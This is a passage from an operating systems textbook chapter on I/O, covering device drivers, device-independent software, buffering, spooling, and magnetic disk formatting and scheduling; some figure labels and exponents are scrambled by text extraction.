9. Load the new process’ registers, including its PSW.
10. Start running the new process.
As can be seen, interrupt processing is far from trivial. It also takes a considerable
number of CPU instructions, especially on machines in which virtual memory is
present and page tables have to be set up or the state of the MMU stored (e.g., the
R and M bits). On some machines, the TLB and CPU cache may also have to be
managed when switching between user and kernel modes, which takes additional
machine cycles if many entries need to be purged.

SEC. 5.3

I/O SOFTWARE LAYERS

359

5.3.2 Device Drivers
Earlier in this chapter we looked at what device controllers do. We saw that
each controller has some device registers used to give it commands or some device
registers used to read out its status or both. The number of device registers and the
nature of the commands vary radically from device to device. For example, a
mouse driver has to accept information from the mouse telling it how far it has
moved and which buttons are currently depressed. In contrast, a disk driver may
have to know all about sectors, tracks, cylinders, heads, arm motion, motor drives,
head settling times, and all the other mechanics of making the disk work properly.
Obviously, these drivers will be very different.
Consequently, each I/O device attached to a computer needs some device-specific code for controlling it. This code, called the device driver, is generally written by the device’s manufacturer and delivered along with the device. Since each
operating system needs its own drivers, device manufacturers commonly supply
drivers for several popular operating systems.
Each device driver normally handles one device type, or at most, one class of
closely related devices. For example, a SATA disk driver can usually handle multiple SATA SSDs and SATA disks of different sizes and different speeds. On the
other hand, a mouse and joystick are so different that different drivers are usually
required. However, there is no technical restriction on having one device driver
control multiple unrelated devices. It is just not a good idea in most cases.
Sometimes though, wildly different devices are based on the same underlying
technology. The best-known example is probably USB (Universal Serial Bus). It
is not called ‘‘universal’’ for nothing. USB devices include disks, mice, memory
sticks, cameras, keyboards, mini-fans, robots, credit card readers, bar code scanners, rechargeable shavers, paper shredders, disco balls, and thermometers. They
all use USB and yet they all do very different things. The trick is that USB drivers
are typically stacked, like a TCP/IP stack in networks. At the bottom, typically in
hardware, we find the USB link layer (serial I/O) that handles hardware stuff like
signaling and decoding a stream of signals to USB packets. It is used by higher
layers that deal with the data packets and the common functionality for USB that is
shared by most devices. On top of that, finally, we find the higher-layer APIs such
as the interfaces for mass storage, cameras, etc. Thus, we still have separate device
drivers, even though they share part of the protocol stack.
In order to access the device’s hardware, meaning the controller’s registers, the
device driver normally has to be part of the operating system kernel, at least with
current architectures. Actually, it is possible to construct drivers that run in user
space, with system calls for reading and writing the device registers. This design
isolates the kernel from the drivers and the drivers from each other, eliminating a
major source of system crashes—buggy drivers that interfere with the kernel in one
way or another. For building highly reliable systems, this is definitely a good way
to go. An example of a system in which the device drivers run as user processes is

360

INPUT/OUTPUT

CHAP. 5

MINIX 3 (www.minix3.org). However, since most other desktop operating systems
run their drivers in the kernel, that is the model we will consider here.
Since the designers of every operating system know that pieces of code (drivers) written by outsiders will be installed in it, it needs to have an architecture that
allows such installation. This means having a well-defined model of what a driver
does and how it interacts with the rest of the operating system. Device drivers are
normally positioned below the rest of the operating system, as is illustrated in
Fig. 5-12.
User process

User
program

User
space

Rest of the operating system
Kernel
space

Hardware

Printer
driver

Camera
driver

Printer controller

Camera controller

SSD
driver

SSD controller

Devices

Figure 5-12. Logical positioning of device drivers. In reality, all communication
between drivers and device controllers goes over the bus.

Operating systems usually classify drivers into one of a small number of categories. The most common categories are the block devices, such as disks, which
contain multiple data blocks that can be addressed independently, and the character
devices, such as keyboards and printers, which generate or accept a stream of characters.
Most operating systems define a standard interface that all block drivers must
support and a second standard interface that all character drivers must support.
These interfaces consist of a number of procedures that the rest of the operating

SEC. 5.3

I/O SOFTWARE LAYERS

361

system can call to get the driver to do work for it. Typical procedures are those to
read a block (block device) or write a character string (character device).
In some systems, the operating system is a single binary program that contains
all of the drivers it will need compiled into it. This scheme was the norm for years
with UNIX systems because they were run by computer centers and I/O devices
rarely changed. If a new device was added, the system administrator simply recompiled the kernel with the new driver to build a new binary.
With the advent of personal computers, with their myriad I/O devices, this
model no longer worked. Few users are capable of recompiling or relinking the
kernel, even if they have the source code or object modules, which is not always
the case. Instead, operating systems, starting with MS-DOS, went over to a model
in which drivers were dynamically loaded into the system during execution. Different systems handle loading drivers in different ways.
A device driver has several functions. The most obvious one is to accept
abstract read and write requests from the device-independent software above it and
see that they are carried out. But there are also a few other functions it must perform. For example, the driver must initialize the device, if needed. It may also
need to manage its power requirements and log events.
Many device drivers have a similar general structure. A typical driver starts
out by checking the input parameters to see if they are valid. If not, an error is
returned. If they are valid, a translation from abstract to concrete terms may be
needed. For a disk driver, this may mean converting a linear block number into the
head, track, sector, and cylinder numbers for the disk’s geometry, while for SSDs
the block number should be mapped on the appropriate flash block and page.
Next the driver may check if the device is currently in use. If it is, the request
will be queued for later processing. If the device is idle, the hardware status will
be examined to see if the request can be handled now. It may be necessary to
switch the device on or start a motor before transfers can be begun. On inkjet
printers, the print head has to do a little dance before it can start printing. Once the
device is on and ready to go, the actual control can begin.
Controlling the device means issuing a sequence of commands to it. The driver
is the place where the command sequence is determined, depending on what has to
be done. After the driver knows which commands it is going to issue, it starts writing them into the controller’s device registers. After each command is written to
the controller, it may be necessary to check to see if the controller accepted the
command and is prepared to accept the next one. This sequence continues until all
the commands have been issued. Some controllers can be given a linked list of
commands (in memory) and told to read and process them all by itself without further help from the operating system.
After the commands have been issued, one of two situations will apply. In
many cases, the device driver must wait until the controller does some work for it,
so it blocks itself until the interrupt comes in to unblock it. In other cases, however, the operation finishes without delay, so the driver does not need to block. As an

362

INPUT/OUTPUT

CHAP. 5

example of the latter situation, scrolling the screen requires just writing a few bytes
into the controller’s registers. No mechanical motion is needed, so the entire operation can be completed in nanoseconds.
In the former case, the blocked driver will be awakened by the interrupt. In the
latter case, it will never go to sleep. Either way, after the operation has been completed, the driver must check for errors. If everything is all right, the driver may
have some data to pass to the device-independent software (e.g., a block just read).
Finally, it returns some status information for error reporting back to its caller. If
any other requests are queued, one of them can now be selected and started. If
nothing is queued, the driver blocks waiting for the next request.
This simple model is only a rough approximation to reality. Many factors make
the code much more complicated. For one thing, an I/O device may complete
while a driver is running, interrupting the driver. The interrupt may cause a device
driver to run. In fact, it may cause the current driver to run. For example, while the
network driver is processing an incoming packet, another packet may arrive. Consequently, drivers have to be reentrant, meaning that a running driver has to
expect that it will be called a second time before the first call has completed.
In a hot-pluggable system, devices can be added or removed while the computer is running. As a result, while a driver is busy reading from some device, the
system may inform it that the user has suddenly removed that device from the system. Not only must the current I/O transfer be terminated without damaging any
kernel data structures, but any pending requests for the now-vanished device must
also be gracefully removed from the system and their callers given the bad news.
Furthermore, the unexpected addition of new devices may cause the kernel to juggle resources (e.g., interrupt request lines), taking old ones away from the driver
and giving it new ones in their place.
Drivers are not allowed to make system calls, but they often need to interact
with the rest of the kernel. Usually, calls to certain kernel procedures are permitted.
For example, there are usually calls to allocate and deallocate hardwired pages of
memory for use as buffers. Other useful calls are needed to manage the MMU,
timers, the DMA controller, the interrupt controller, and so on.

5.3.3 Device-Independent I/O Software
Although some of the I/O software is device specific, other parts of it are device independent. The exact boundary between the drivers and the device-independent software is system (and device) dependent, because some functions that could
be done in a device-independent way may actually be done in the drivers, for
efficiency or other reasons. The functions shown in Fig. 5-13 are typically done in
the device-independent software.
The basic function of the device-independent software is to perform the I/O
functions that are common to all devices and to provide a uniform interface to the
user-level software. We will now look at the above issues in more detail.

SEC. 5.3

363

I/O SOFTWARE LAYERS

Uniform interfacing for device drivers
Buffering
Error reporting
Allocating and releasing dedicated devices
Providing a device-independent block size
Figure 5-13. Functions of the device-independent I/O software.

Uniform Interfacing for Device Drivers
A major issue in an operating system is how to make all I/O devices and drivers look more or less the same. If disks, printers, keyboards, and so on, are all
interfaced in different ways, every time a new device comes along, the operating
system must be modified for the new device. Having to hack on the operating system for each new device is not a good idea.
One aspect of this issue is the interface between the device drivers and the rest
of the operating system. In Fig. 5-14(a), we illustrate a situation in which each device driver has a different interface to the operating system. What this means is that
the driver functions available for the system to call differ from driver to driver. It
might also mean that the kernel functions that the driver needs also differ from
driver to driver. Taken together, it means that interfacing each new driver requires a
lot of new programming effort.

Operating system

Operating system

SATA disk driver USB disk driver SCSI disk driver

SATA disk driver USB disk driver SCSI disk driver

(a)

(b)

Figure 5-14. (a) Without a standard driver interface. (b) With a standard driver
interface.

In contrast, in Fig. 5-14(b), we show a different design in which all drivers
have the same interface. Now it becomes much easier to plug in a new driver, providing it conforms to the driver interface. It also means that driver writers know
what is expected of them. In practice, not all devices are absolutely identical, but

364

INPUT/OUTPUT

CHAP. 5

usually there are only a small number of device types and even these are generally
almost the same, or the differ in only minor ways.
The way this works is as follows. For each class of devices, such as disks or
printers, the operating system defines a set of functions that the driver must supply.
For a disk these would naturally include read and write, but also turning the power
on and off, formatting, and other disky things. Often the driver holds a table with
pointers into itself for these functions. When the driver is loaded, the operating
system records the address of this table of function pointers, so when it needs to
call one of the functions, it can make an indirect call via this table. This table of
function pointers defines the interface between the driver and the rest of the operating system. All devices of a given class (disks, printers, etc.) must obey it.
Another aspect of having a uniform interface is how I/O devices are named.
The device-independent software takes care of mapping symbolic device names
onto the proper driver. For example, in UNIX a device name, such as /dev/disk0,
uniquely specifies the i-node for a special file, and this i-node contains the major
device number, which is used to locate the appropriate driver. The i-node also
contains the minor device number, which is passed as a parameter to the driver in
order to specify the unit to be read or written. All devices have major and minor
numbers, and all drivers are accessed by using the major device number to select
the driver.
Closely related to naming is protection. How does the system prevent users
from accessing devices that they are not entitled to access? In both UNIX and
Windows, devices appear in the file system as named objects, which means that the
usual protection rules for files also apply to I/O devices. The system administrator
can then set the proper permissions for each device.
Buffering
Buffering is also an issue, both for block and character devices, for a variety of
reasons. To see one of them, consider a process that wants to read data from an
(VDSL—Very High Bitrate Digital Subscriber Line) modem, something many
people use at home to connect to the Internet. One possible strategy for dealing
with the incoming characters is to have the user process do a read system call and
block waiting for one character. Each arriving character causes an interrupt. The
interrupt-service procedure hands the character to the user process and unblocks it.
After putting the character somewhere, the process reads another character and
blocks again. This model is indicated in Fig. 5-15(a).
The trouble with this way of doing business is that the user process has to be
started up for every incoming character. Allowing a process to run many times for
short runs is inefficient, so this design is not a good one.
An improvement is shown in Fig. 5-15(b). Here the user process provides an
n-character buffer in user space and does a read of n characters. The interrupt-

SEC. 5.3

365

I/O SOFTWARE LAYERS
User process

User
space
Kernel
space

2

2

1

1

3

Modem

Modem

Modem

Modem

(a)

(b)

(c)

(d)

Figure 5-15. (a) Unbuffered input. (b) Buffering in user space. (c) Buffering in
the kernel followed by copying to user space. (d) Double buffering in the kernel.

service procedure puts incoming characters in this buffer until it is completely full.
Only then does it wakes up the user process. This scheme is far more efficient than
the previous one, but it has a drawback: what happens if the buffer is paged out
when a character arrives? The buffer could be locked in memory, but if many
processes start locking pages in memory willy nilly, the pool of available pages
will shrink and performance will degrade.
Yet another approach is to create a buffer inside the kernel and have the interrupt handler put the characters there, as shown in Fig. 5-15(c). When this buffer is
full, the page with the user buffer is brought in, if needed, and the buffer copied
there in one operation. This scheme is far more efficient.
However, even this improved scheme suffers from a problem: What happens to
characters that arrive while the page with the user buffer is being brought in from
the disk? Since the buffer is full, there is no place to put them. A way out is to
have a second kernel buffer. After the first buffer fills up, but before it has been
emptied, the second one is used, as shown in Fig. 5-15(d). When the second buffer
fills up, it is available to be copied to the user (assuming the user has asked for it).
While the second buffer is being copied to user space, the first one can be used for
new characters. In this way, the two buffers take turns: while one is being copied
to user space, the other is accumulating new input. A buffering scheme like this is
called double buffering.
Another common form of buffering is the circular buffer. It consists of a
region of memory and two pointers. One pointer points to the next free word,
where new data can be placed. The other pointer points to the first word of data in
the buffer that has not been removed yet. In many situations, the hardware
advances the first pointer as it adds new data (e.g., just arriving from the network)
and the operating system advances the second pointer as it removes and processes
data. Both pointers wrap around, going back to the bottom when they hit the top.

366

INPUT/OUTPUT

CHAP. 5

Buffering is also important on output. Consider, for example, how output is
done to the modem without buffering using the model of Fig. 5-15(b). The user
process executes a write system call to output n characters. The system has two
choices at this point. It can block the user until all the characters have been written, but this could take a very long time over a slow telephone line. It could also
release the user immediately and do the I/O while the user computes some more,
but this leads to an even worse problem: how does the user process know that the
output has been completed and it can reuse the buffer? The system could generate
a signal or software interrupt, but that style of programming is difficult and prone
to race conditions. A much better solution is for the kernel to copy the data to a
kernel buffer, analogous to Fig. 5-15(c) (but the other way), and unblock the caller
immediately. Now it does not matter when the actual I/O has been completed. The
user is free to reuse the buffer the instant it is unblocked.
Buffering is a widely used technique, but it has a downside as well. If data get
buffered too many times, performance suffers. Consider, for example, the network
of Fig. 5-16. When a user performs a system call to write to the network, the kernel copies the packet to a kernel buffer to allow the user to proceed immediately
(step 1). At this point, the user program can reuse the buffer.
User process
User
space
Kernel
space

5

1

2

4

Network
controller
3
Network

Figure 5-16. Networking may involve many copies of a packet.

When the driver is called, it copies the data to the controller for output (step 2).
The reason it does not output to the wire directly from kernel memory is that once
a packet transmission has been started, it must continue at a uniform speed. The
driver cannot guarantee that it can get to memory at a uniform speed because DMA
channels and other I/O devices may be stealing many cycles. Failing to get a word
transmitted on time would ruin the packet. By buffering the packet inside the controller, this problem is avoided.
After the packet has been copied to the controller’s internal buffer, it is copied
out onto the network (step 3). Bits arrive at the receiver shortly after being sent, so

SEC. 5.3

I/O SOFTWARE LAYERS

367

just after the last bit has been sent, that bit arrives at the receiver, where the packet
has been buffered in the controller. Next the packet is copied to the receiver’s kernel buffer (step 4). Finally, it is copied to the receiving process’ buffer (step 5).
Usually, the receiver then sends back an acknowledgement. When the sender gets
the acknowledgement, it is free to send the next packet. However, it should be
clear that all this copying is going to slow down the transmission rate considerably
because all the steps must happen sequentially.
Error Reporting
Errors are far more common in the context of I/O than in other contexts. When
they occur, the operating system must handle them as best it can. Many errors are
device specific and must be handled by the appropriate driver, but the framework
for error handling is device independent.
One class of I/O errors is programming errors. These occur when a process
asks for something impossible, such as writing to an input device (keyboard, scanner, mouse, etc.) or reading from an output device (printer, plotter, etc.). Other
errors are providing an invalid buffer address or other parameter, and specifying an
invalid device (e.g., drive 3 when the system has only two drives), and so on. The
action to take on these errors is straightforward: just report back an error code to
the caller.
Another class of errors is the class of actual I/O errors, for example, trying to
write a block that has been damaged or trying to read from a camera that has been
switched off. In these circumstances, it is up to the driver to determine what to do.
If the driver does not know what to do, it may pass the problem back up to device-independent software.
What this software does depends on the environment and the nature of the
error. If it is a simple read error and there is an interactive user available, it may
display a dialog box asking the user what to do. The options may include retrying a
certain number of times, ignoring the error, or killing the calling process. If there
is no user available, probably the only real option is to have the system call fail
with an error code.
However, some errors cannot be handled this way. For example, a critical data
structure, such as the root directory or free block list, may have been destroyed. In
this case, the system may have to display an error message and terminate. There is
not much else it can do.
Allocating and Releasing Dedicated Devices
Some devices, such as printers, can be used only by a single process at any
given moment. It is up to the operating system to examine requests for device
usage and accept or reject them, depending on whether the requested device is
available or not. A simple way to handle these requests is to require processes to

368

INPUT/OUTPUT

CHAP. 5

perform opens on the special files for devices directly. If the device is unavailable,
the open fails. Closing such a dedicated device then releases it.
An alternative approach is to have special mechanisms for requesting and
releasing dedicated devices. An attempt to acquire a device that is not available
blocks the caller instead of failing. Blocked processes are put on a queue. Sooner
or later, the requested device becomes available and the first process on the queue
is allowed to acquire it and continue execution.
Device-Independent Block Size
Different SSDs have different flash page sizes, while different disks may have
different sector sizes. It is up to the device-independent software to hide this fact
and provide a uniform block size to higher layers, for example, by treating several
sectors or flash pages as a single logical block. In this way, the higher layers deal
only with abstract devices that all use the same logical block size, independent of
the physical sector size. Similarly, some character devices deliver their data one
byte at a time (e.g., mice), while others deliver theirs in larger units (e.g., Ethernet
interfaces). These differences may also be hidden.

5.3.4 User-Space I/O Software
Although most of the I/O software is within the operating system, a small portion of it consists of libraries linked together with user programs, and even whole
programs running outside the kernel. System calls, including the I/O system calls,
are normally made by library procedures. When a C program contains the call
count = write(fd, buffer, nbytes);

the library procedure write might be linked with the program and contained in the
binary program present in memory at run time. In other systems, libraries can be
loaded during program execution. Either way, the collection of all these library
procedures is clearly part of the I/O system.
While most of these procedures do little more than put their parameters in the
appropriate place for the system call, other I/O procedures actually do real work.
In particular, formatting of input and output is done by library procedures. One
example from C is printf, which takes a format string and possibly some variables
as input, builds an ASCII string, and then calls write to output the string. As an
example of printf, consider the statement
printf("The square of %3d is %6d\n", i, i*i);

It formats a string consisting of the 14-character string ‘‘The square of ’’ followed
by the value i as a 3-character string, then the 4-character string ‘‘ is ’’, then i 2 as 6
characters, and finally a line feed.

SEC. 5.3

369

I/O SOFTWARE LAYERS

An example of a similar procedure for input is scanf, which reads input and
stores it into variables described in a format string using the same syntax as printf.
The standard I/O library contains a number of procedures that involve I/O and all
run as part of user programs.
Not all user-level I/O software consists of library procedures. Another important category is the spooling system. Spooling is a way of dealing with dedicated
I/O devices in a multiprogramming system. Consider a typical spooled device: a
printer. Although it would be technically easy to let any user process open the
character special file for the printer, suppose a process opened it and then did nothing for hours. No other process could print anything.
Instead what is done is to create a special process, called a daemon, and a special directory, called a spooling directory. To print a file, a process first generates
the entire file to be printed and puts it in the spooling directory. It is up to the daemon, which is the only process having permission to use the printer’s special file,
to print the files in the directory. By protecting the special file against direct use by
users, the problem of having someone keeping it open unnecessarily long is eliminated.
Figure 5-17 summarizes the I/O system, showing all the layers and the principal functions of each layer. Starting at the bottom, the layers are the hardware,
interrupt handlers, device drivers, device-independent software, and finally the user
processes.
Layer
I/O
request

User processes
Device-independent
software

I/O
reply

I/O functions

Make I/O call; format I/O; spooling
Naming, protection, blocking, buffering, allocation

Device drivers

Set up device registers; check status

Interrupt handlers

Wake up driver when I/O completed

Hardware

Perform I/O operation

Figure 5-17. Layers of the I/O system and the main functions of each layer.

The arrows in Fig. 5-17 show the flow of control. When a user program tries to
read a block from a file, for example, the operating system is invoked to carry out
the call. The device-independent software looks for it, say, in the buffer cache. If
the needed block is not there, it calls the device driver to issue the request to the
hardware to go get it from the SSD or disk. The process is then blocked until this
operation has been completed and the data are safely available in the caller’s buffer. The operation may take milliseconds, which is too long for the CPU to be idle.

370

INPUT/OUTPUT

CHAP. 5

When the SSD or disk is finished, the hardware generates an interrupt. The
interrupt handler is run to discover what has happened, that is, which device wants
attention right now. It then extracts the status from the device and wakes up the
sleeping process to finish off the I/O request and let the user process continue.

5.4 MASS STORAGE: DISK AND SSD
Now we will begin studying some real I/O devices. We will begin with storage
devices. In later sections, we examine clocks, keyboards, and displays. Modern
storage devices come in a variety of types. The most common ones are magnetic
hard disks and SSDs. For distribution of programs, data, and movies, old fogeys
may still use optical disks (DVDs and Blu-ray), but these are rapidly going out of
fashion and will not be discussed in this (undeniably fashionable) book. Instead,
we briefly discuss magnetic disks and SSDs. We will start with the former, as it is a
nice case study.

5.4.1 Magnetic Disks
Magnetic disks are characterized by the fact that reads and writes are equally
fast, which makes them suitable as secondary memory (paging, file systems, etc.).
Arrays of these disks are sometimes used to provide highly reliable storage. They
are organized into cylinders, each one containing as many tracks as there are heads
stacked vertically. The tracks are divided into sectors, with typically up to several
hundreds of sectors around the circumference. The number of heads varies from 1
to about 16.
Older disks had little electronics and just delivered a simple serial bit stream.
On these disks, the controller did most of the work. On other disks, in particular,
SATA (Serial ATA) disks, the drive itself contains a microcontroller that does considerable work and allows the real disk controller to issue a set of higher-level
commands. The controller does track caching, bad-block remapping, and more.
A device feature that has important implications for the disk driver is the possibility of a controller doing seeks on two or more drives at the same time. These are
known as overlapped seeks. While the controller and software are waiting for a
seek to complete on one drive, the controller can initiate a seek on another drive.
Many controllers can also read or write on one drive while seeking on one or more
other drives. Moreover, a system with several hard disks with integrated controllers
can operate them simultaneously, at least to the extent of transferring between the
disk and the controller’s buffer memory. However, only one transfer between the
controller and the main memory is possible at once. The ability to perform two or
more operations at the same time can reduce the average access time considerably.
If we compare the standard storage medium of the original IBM PC (a floppy
disk) with a modern hard disk, such as the Seagate IronWolf Pro, we see that many

SEC. 5.4

371

MASS STORAGE: DISK AND SSD

things have changed. First, the disk capacity of the old floppy disk was 360 KB, or
about one third of the capacity needed to store the PDF of just this chapter. In contrast, the IronWolf packs as much as 18 TB—an increase of give or take 8 orders of
magnitude. The authors solemnly promise never to make the chapter that big. The
transfer rate also went up from around 23 KB/sec to 250 MB/sec, a jump of 4
orders of magnitude. The latency, however, improved more marginally, from
around 100 msec to 4 msec. Better, but you may find it a bit underwhelming.
One thing to be aware of in looking at the specifications of modern hard disks
is that the geometry specified, and used by the driver software, is almost always
different from the physical format. On old disks, the number of sectors per track
was the same for all cylinders. For instance, the IBM PC floppy disk had 9 sectors
of 512 bytes on every track. Modern disks, on the other hand, are divided into
zones with more sectors on the outer zones than the inner ones. Figure 5-18(a) illustrates a tiny disk with two zones. The outer zone has 32 sectors per track; the
inner one has 16 sectors per track. A real disk easily has tens of zones, with the
number of sectors increasing per zone as one goes out from the innermost to the
outermost zone.
30

31

0

1

23

2

26

21
20

4

19

5

7

7 8 9

16

89

10

15
11

12

13

14

11

20

10

21

18

6

9

17

8

6

11 12 13
10

2

7

3 4 5

23

1

6

24 2
5

5

0 1
2

22

0

3

4

15
14

24

22

3

27

28

29

12

13

14

15

16

17

18

19

Figure 5-18. (a) Physical geometry of a disk with two zones. (b) A possible virtual geometry for this disk.

To hide the details of how many sectors each track has, most modern disks
have a virtual geometry that is presented to the operating system. The software is
instructed to act as though there are x cylinders, y heads, and z sectors per track.
The controller then remaps a request for (x, y, z) onto the real cylinder, head, and
sector. A possible virtual geometry for the physical disk of Fig. 5-18(a) is shown
in Fig. 5-18(b). In both cases, the disk has 192 sectors, only the published arrangement is different than the real one. Simplifying the addressing even more, modern

372

INPUT/OUTPUT

CHAP. 5

disks now support a system called logical block addressing, in which disk sectors
are just numbered consecutively starting at 0, without regard to the disk geometry.
Disk Formatting
A hard disk consists of a stack of aluminum, alloy, or glass platters typically
3.5 inch in diameter (or 2.5 inch on notebook computers). On each platter is
deposited a thin magnetizable metal oxide. After manufacturing, there is no information whatsoever on the disk.
Before the disk can be used, each platter must receive a low-level format done
by software. The format consists of a series of concentric tracks, each containing
some number of sectors, with short gaps between the sectors. The format of a sector is shown in Fig. 5-19.
Preamble

Data

ECC

Figure 5-19. A disk sector.

The preamble starts with a certain bit pattern that allows the hardware to recognize the start of the sector. It also contains the cylinder and sector numbers and
some other information. The size of the data portion is determined by the lowlevel formatting program. Most disks use 512-byte sectors. The ECC field contains redundant information that can be used to recover from read errors. The size
and content of this field varies from manufacturer to manufacturer, depending on
how much disk space the designer is willing to give up for higher reliability and
how complex an ECC code the controller can handle. A 16-byte ECC field is not
unusual. Furthermore, all hard disks have some number of spare sectors allocated
to be used to replace sectors with a manufacturing defect.
The position of sector 0 on each track is offset from the previous track when
the low-level format is laid down. This offset, called cylinder skew, is done to
improve performance. The idea is to allow the disk to read multiple tracks in one
continuous operation without losing data. The nature of the problem can be seen
by looking at Fig. 5-18(a). Suppose that a request needs 18 sectors starting at sector 0 on the innermost track. Reading the first 16 sectors takes one disk rotation,
but a seek is needed to move outward one track to get the 17th sector. By the time
the head has moved one track, sector 0 has rotated past the head so an entire rotation is needed until it comes by again. That problem is eliminated by offsetting the
sectors as shown in Fig. 5-20.
The amount of cylinder skew depends on the drive geometry. For example, a
10,000-RPM (Revolutions Per Minute) drive rotates in 6 msec. If a track contains
300 sectors, a new sector passes under the head every 20 µ sec. If the track-to-track
seek time is 800 µ sec, 40 sectors will pass by during the seek, so the cylinder skew

373

MASS STORAGE: DISK AND SSD

15

14

5

1

29
30

2
31

6

3
0

4
1

32
4

23 24 25 2
62
7

17

18

22
21
20

7

13

10

9

8

5

2

11

12
14
1
5
4
1
1
1
6
13
5
17
8
12
18
7 18 19
1
6
1
1
20
1
15
21
21 22
0
2
14
9
1
2

8 9

9

10 11
12

7

5

11 12 13 14 15
10
16

4

0

19

10

8

15 16 17 1
8

13

3 4 5 6 7

12

0

3

3

31 0 1 2

2

11

1

30
29
28

6

26
25

27

10

20
22
22 23 24
23
21
25
20
5 26 27
26
24 2
19
28
3
2
29
2
2
27 28 29 30 3
17

30

9

Direction of disk
rotation

19

7 8 9 10
5 6
11

8

18

21

4

7

20

1

6

19

25
24
26
23
2
7
22
27 28 29
26
28
3
0
21
25
3
0
1
3
31
0
29
1
24
28
2
0 1 2 3 4
31
5

16

18

17

14
13
12

13

16

9

SEC. 5.4

7

6

4
3

Figure 5-20. An illustration of cylinder skew.

should be at least 40 sectors, rather than the three sectors shown in Fig. 5-20. It is
worth mentioning that switching between heads also takes a finite time, so there is
head skew as well as cylinder skew, but head skew is not very large, usually much
less than one sector time.
As a result of the low-level formatting, disk capacity is reduced, depending on
the sizes of the preamble, intersector gap, and ECC, as well as the number of spare
sectors reserved. Often the formatted capacity is 20% lower than the unformatted
capacity. The spare sectors do not count toward the formatted capacity, so all disks
of a given type have exactly the same capacity when shipped, independent of how
many bad sectors they actually have (if the number of bad sectors exceeds the
number of spares, the drive will be rejected and not shipped).
There is considerable confusion about disk capacity because some manufacturers advertised the unformatted capacity to make their drives look larger than they
in reality are. For example, let us consider a drive whose unformatted capacity is
20 × 1012 bytes. This might be sold as a 20-TB disk. However, after formatting,
possibly only 17 × 1012 bytes are available for data. To add to the confusion, the
operating system may report this capacity as 15 TB, not 17 TB, because software
considers a memory of 1 TB to be 240 (1.099.511.627.776) bytes, not 1012
(1,000,000,000,000) bytes. It would be better if this were reported as 15 TiB.

374

INPUT/OUTPUT

CHAP. 5

To make things even worse, in the world of data communications, 1 Tbps
means 1,000,000,000,000 bits/sec because the prefix Tera really does mean 1012 (a
kilometer is 1000 meters, not 1024 meters, after all). Only with memory and disk
sizes do kilo, mega, giga, tera, peta, exa, and zetta mean 210 , 220 , 230 , 240 , 250 , 260 ,
and 270 , respectively.
To avoid confusion, some authors use the prefixes kilo, mega, giga, tera, peta,
exa, and zetta to mean 103 , 106 , 109 , 1012 , 1015 , 1018 , and 1021 respectively, while
using kibi, mebi, gibi, tebi, pebi, exbi, and zebi to mean 210 , 220 , 230 , etc. However, the use of the ‘‘b’’ prefixes is relatively rare. Just in case you like really big
numbers, one yottabyte is 1024 and a yobibyte 280 bytes.
Formatting also affects performance. If a track on a 10,000-RPM disk has 300
sectors of 512 bytes each, it takes 6 msec to read the 153,600 bytes on the track for
a data rate of 25,600,000 bytes/sec or 24.4 MB/sec. It is not possible to go faster
than this, no matter what kind of interface is present, even if it is a SATA interface
at 6 GB/sec.
Actually reading continuously at this rate requires a large buffer in the controller. Consider, for example, a controller with a one-sector buffer that has been
given a command to read two consecutive sectors. After reading the first sector
from the disk and doing the ECC calculation, the data must be transferred to main
memory. While this transfer is taking place, the next sector will fly by the head.
When the copy to memory is complete, the controller will have to wait almost an
entire rotation time for the second sector to come around again.
This problem can be eliminated by numbering the sectors in an interleaved
fashion when formatting the disk. In Fig. 5-21(a), we see the usual numbering pattern (ignoring cylinder skew here). In Fig. 5-21(b), we see single interleaving,
which gives the controller some breathing space between consecutive sectors in
order to copy the buffer to main memory.

7

0

6
5
4

3

(a)

7
1

3

2

6

0

2

5

(b)

5
4

2

1

7

0
3
6

4

1

(c)

Figure 5-21. (a) No interleaving. (b) Single interleaving. (c) Double interleaving.

If the copying process is very slow, the double interleaving of Fig. 5-22(c)
may be needed. If the controller has a buffer of only one sector, it does not matter
whether the copying from the buffer to main memory is done by the controller, the
main CPU, or even a DMA chip; it still takes some time. To avoid the need for

SEC. 5.4

MASS STORAGE: DISK AND SSD

375

interleaving, the controller should be able to buffer an entire track. With hundreds
of MB of memory, most modern controllers can buffer many entire tracks.
After low-level formatting is completed, the disk is partitioned. Logically, each
partition is like a separate disk. Partitions are needed to allow multiple operating
systems to coexist. Also, in some cases, a partition can be used for swapping. In
older other computers, sector 0 contains the MBR (Master Boot Record), which
contains some boot code plus the partition table at the end. The MBR, and thus
support for partition tables, first appeared in IBM PCs in 1983 to support the thenmassive 10-MB hard drive in the PC XT. Disks have grown a bit since then. As
MBR partition entries in most systems are limited to 32 bits, the maximum disk
size that can be supported with 512 B sectors is 2 TB. For this reason, most operating since now also support the new GPT (GUID Partition Table), which supports
disk sizes up to 9.4 ZB (9,444,732,965,739,290,426,880 bytes or some 8 ZiB). At
the time this book went to press, this was considered a lot of bytes.
The partition table gives the starting sector and size of each partition. You can
see more about the GPT in UEFI in Sec. 4.3. If there are four partitions and all of
them are for Windows, they will be called C:, D:, E:, and F: and treated as separate
drives. If three of them are for Windows and one is for UNIX, then Windows will
call its partitions C:, D:, and E:. If a USB drive is added, it will be F:. To be able
to boot from the hard disk, one partition must be marked as active in the partition
table.
The final step in preparing a disk for use is to perform a high-level format of
each partition (separately). This operation lays down a boot block, the free storage
administration (free list or bitmap), root directory, and an empty file system. It
also puts a code in the partition table entry telling which file system is used in the
partition because many operating systems support multiple incompatible file systems (for historical reasons). At this point the system can be booted.
We already saw in Chap. 1 that when the power is turned on, the BIOS runs
initially and reads the GPT. It then finds the appropriate bootloader and executes i
to boot the operating system.
Disk Arm Scheduling Algorithms
In this section, we will look at some issues related to disk drivers in general.
First, consider how long it takes to read or write a disk block. The time required is
determined by three factors:
1. Seek time (the time to move the arm to the proper cylinder).
2. Rotational delay (how long for the proper sector to appear under the
reading head).
3. Actual data transfer time.
For most disks, the seek time dominates the other two times, so reducing the mean
seek time can improve system performance substantially.

376

INPUT/OUTPUT

CHAP. 5

If the disk driver accepts requests one at a time and carries them out in that
order, that is, FCFS (First-Come, First-Served), little can be done to optimize
seek time. However, another strategy is possible when the disk is heavily loaded. It
is likely that while the arm is seeking on behalf of one request, other disk requests
may be generated by other processes. Many disk drivers maintain a table, indexed
by cylinder number, with all the pending requests for each cylinder chained together in a linked list headed by the table entries.
Given this kind of data structure, we can improve upon the first-come, firstserved scheduling algorithm. To see how, consider an imaginary disk with 40 cylinders. A request comes in to read a block on cylinder 11. While the seek to cylinder 11 is in progress, new requests come in for cylinders 1, 36, 16, 34, 9, and 12, in
that order. They are entered into the table of pending requests, with a separate linked list for each cylinder. The requests are shown in Fig. 5-22.
Initial
position

X

Time

0

X
5

